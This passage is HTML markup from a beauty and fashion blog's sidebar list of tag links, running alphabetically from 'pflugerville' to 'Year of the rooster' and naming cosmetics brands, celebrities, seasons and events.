<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pflugerville'>pflugerville</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/phone%20cases'>phone cases</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/phosphor'>phosphor</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/photoshoot'>photoshoot</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/physicians%20formula'>physicians formula</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pink'>Pink</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pink%20lip'>pink lip</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinky%20smiles'>pinky smiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinkysmies'>pinkysmies</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinkysmiles'>pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinkysmiles.'>pinkysmiles.</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pixie%20dust'>pixie dust</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Playland'>Playland</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pll'>pll</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/plus%20size'>plus size</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/plus%20size%20fashion'>plus size fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Poison'>Poison</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Polo'>Polo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pool'>Pool</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/powder'>powder</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Prabal%20Gurung'>Prabal Gurung</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Prada'>Prada</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Premio%20Lo%20Nuestro'>Premio Lo Nuestro</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Premios%20Juventud'>Premios Juventud</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/prep%20%26%20prime'>prep &amp; prime</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Press'>Press</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pressed%20Pigments'>Pressed Pigments</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/primer'>primer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/prints'>prints</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pro%20Longewear'>Pro Longewear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/products'>products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/protect'>protect</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/protection'>protection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/PS%20fashion'>PS fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/punk%20couture'>punk couture</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/queen%20latifah'>queen latifah</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/qvc'>qvc</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/QVC%20Beauty'>QVC Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/QVC%20fashion'>QVC fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rachel%20ray'>rachel ray</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rainforest%20after%20dark'>rainforest after dark</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rainforest%20of%20the%20Sea'>Rainforest of the Sea</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ralph%20lauren'>ralph lauren</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ready%20set%20gorgeous'>ready set gorgeous</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/reality%20television'>reality television</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/red'>red</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Red%20Carpet%20beauty'>Red Carpet beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Red%20Carpet%20Glam'>Red Carpet Glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Red%20Carpet%20looks'>Red Carpet looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/red%20lips'>red lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/renaissance%20clothing'>renaissance clothing</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Renee%20Greenstein'>Renee Greenstein</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/resort%20fling'>resort fling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/retro%20chic'>retro chic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/retro%20matte'>retro matte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Reviews'>Reviews</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/revlon'>revlon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rhianna'>rhianna</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rhianna%20Viva%20Glam'>Rhianna Viva Glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rihanna'>rihanna</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rimmel%20London'>Rimmel London</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rings'>rings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Riri%20hearts%20MAC'>Riri hearts MAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Riri%20hearts%20MAC%20holiday%20collection'>Riri hearts MAC holiday collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Riri%20woo'>Riri woo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rockin%27%20red%20hot%20collection'>rockin&#39; red hot collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rocky%20Horror'>Rocky Horror</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Romance'>Romance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/romantic'>romantic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/romantic%20style'>romantic style</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rouge%20collection'>Rouge collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/round%20rock'>round rock</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ruby%20woo'>ruby woo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/SAG%20Awards%202014'>SAG Awards 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sale'>sale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sally%20hansen'>sally hansen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Salons'>Salons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/samples'>samples</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Samsara'>Samsara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/samsung'>samsung</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/san%20francisco%20collection'>san francisco collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Satins'>Satins</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Saucebox%20Cosmetics'>Saucebox Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/scholarship'>scholarship</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sculpting'>sculpting</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/seasonal'>seasonal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/secret%20deodorant'>secret deodorant</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Selena%20Quintanilla'>Selena Quintanilla</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/self%20tanners'>self tanners</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sensual%20Reflections'>Sensual Reflections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/separates'>separates</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sephora'>sephora</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sephora%20collection'>sephora collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/september'>september</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/serum'>serum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/serums'>serums</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sets'>sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sexy%20sleepwear'>sexy sleepwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shampoo'>shampoo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shellac'>shellac</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sherri%20shepard'>sherri shepard</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shoes'>shoes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Shop%20NCLA'>Shop NCLA</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shopping'>shopping</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/short%20hair'>short hair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shows'>shows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shu%20uemura'>shu uemura</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Shupette'>Shupette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sigma%20Beauty'>Sigma Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Siudy%20between%20worlds'>Siudy between worlds</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Siudy%20Garrido'>Siudy Garrido</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skin'>skin</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skin%20care'>skin care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skincare'>skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skinfinish'>skinfinish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skirts'>skirts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sleeper%20sets'>sleeper sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sleepwear'>sleepwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/SLS%20hotel'>SLS hotel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smashbox%20cosmetics'>smashbox cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smile'>smile</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Smile%20Brilliant'>Smile Brilliant</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smokey%20eye'>smokey eye</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smooth%20collection'>smooth collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smooth%20flawless%20fluide%20foundation'>smooth flawless fluide foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sneakers'>sneakers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/snoopy'>snoopy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/snow'>snow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soap'>soap</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Soap%20%26%20Glory'>Soap &amp; Glory</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/social%20media'>social media</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sofia%20Vergara'>Sofia Vergara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soflabbloggers'>soflabbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soflabloggers'>soflabloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soflafashionbloggers'>soflafashionbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/solange'>solange</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sound'>sound</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/South%20Beach'>South Beach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/South%20Florida%20bloggers'>South Florida bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spa'>spa</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/SPF'>SPF</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring'>spring</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%202013'>spring 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%202014'>spring 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%202015'>spring 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Spring%202016'>Spring 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Spring%20collections'>Spring collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%20launches'>spring launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%20renaissance'>spring renaissance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Star%20Trek'>Star Trek</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Star%20Wars'>Star Wars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/starbucks'>starbucks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/stila'>stila</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Strength'>Strength</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/stroke%20of%20midnight'>stroke of midnight</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/studio%20nailz'>studio nailz</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Studio%20Sculpt'>Studio Sculpt</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/style'>style</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/styles'>styles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/styling'>styling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Stylish%20brow'>Stylish brow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sultry%20nights'>sultry nights</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer'>summer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Summer%202013'>Summer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%202014'>summer 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Summer%202015'>Summer 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%202018'>summer 2018</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%20beauty'>summer beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%20looks'>summer looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%20nails'>summer nails</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Summer%20Sleek%20Sticks'>Summer Sleek Sticks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sun'>Sun</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sunscreen'>sunscreen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/superstars'>superstars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/support'>support</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Swan%20Lake'>Swan Lake</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sweat%20%26%20Heels'>Sweat &amp; Heels</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sweaters'>sweaters</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sweet'>sweet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sweet%20dreams%20collections'>sweet dreams collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/swim%20bra'>swim bra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Swim%20week'>Swim week</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/swimwear'>swimwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/swirl'>swirl</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tabatha%20coffey'>tabatha coffey</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Taraji%20P.%20Henson'>Taraji P. Henson</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tarte'>tarte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tarte%20Cosmetics'>Tarte Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/taylor%20swift'>taylor swift</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tech%20items'>tech items</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tees'>tees</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Teeth%20Whitening'>Teeth Whitening</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/television'>television</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/textured%20finish'>textured finish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/the%20balm%20cosmetics'>the balm cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Duff%20movie'>The Duff movie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Force%20Awakens'>The Force Awakens</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/the%20gift%20of%20glam'>the gift of glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Great%20Gatsby'>The Great Gatsby</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Hunger%20Games'>The Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Nutcracker'>The Nutcracker</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Oscars'>The Oscars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Rocky%20Horror%20Picture%20Show'>The Rocky Horror Picture Show</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Royal%20Collection'>The Royal Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Simpsons'>The Simpsons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/the%20tarte%20of%20giving'>the tarte of giving</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Waterproof%20Brow'>The Waterproof Brow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/theater'>theater</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/thymes'>thymes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tie%20Dye%20Collection'>Tie Dye Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tinted%20moisturizer'>tinted moisturizer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Today%27s%20Special%20Value'>Today&#39;s Special Value</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/toners'>toners</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Too%20Faced'>Too Faced</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Top%205'>Top 5</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tops'>tops</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/torrid'>torrid</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/total%20repair%20results'>total repair results</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Transatlantique'>Transatlantique</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Trend'>Trend</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/trends'>trends</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/trends%20cosmetics'>trends cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Trianon%20Collection'>Trianon Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Trolls'>Trolls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tropical%20Taboo'>Tropical Taboo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tsv'>Tsv</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/TSV%20bloggers'>TSV bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tunics'>tunics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/turo%20skincare'>turo skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/twitter'>twitter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/UD%20Holiday'>UD Holiday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ulta'>ulta</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ulta%20Beauty'>Ulta Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ulta%20Beauty%20Collection'>Ulta Beauty Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/upcoming%20launches'>upcoming launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/urban%20decay'>urban decay</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/urban%20jungle'>urban jungle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vacation%20wear'>vacation wear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/valentine%27s%20day'>valentine&#39;s day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Vamplify'>Vamplify</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Vanidades'>Vanidades</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vanity%20fair'>vanity fair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vans.com'>vans.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vday'>vday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/venus%20embrace'>venus embrace</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Versace'>Versace</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vice%202'>vice 2</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vinylux'>vinylux</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Viva%20Glam'>Viva Glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/volumizing%20collection'>volumizing collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/walmart'>walmart</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wantthathair'>wantthathair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/waterproof'>waterproof</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Wear%20teal%20day'>Wear teal day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wedding%20collection'>wedding collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/White%20Diamonds'>White Diamonds</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/White%20Magic'>White Magic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/White%20Magic%20Holiday%20collection'>White Magic Holiday collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wigs'>wigs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/winter'>winter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Winter%202017%20launches'>Winter 2017 launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/winter%20beauty'>winter beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/winter%20launches'>winter launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Winter%20season'>Winter season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wireless'>wireless</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/woman%20within'>woman within</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/women'>women</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Women%20with%20Control'>Women with Control</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Wondervision'>Wondervision</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/workout%20gear'>workout gear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/world%20cup%202014'>world cup 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Wynwood%20Walls'>Wynwood Walls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Year%20of%20the%20rooster'>Year of the rooster</a>
</li>
<li>
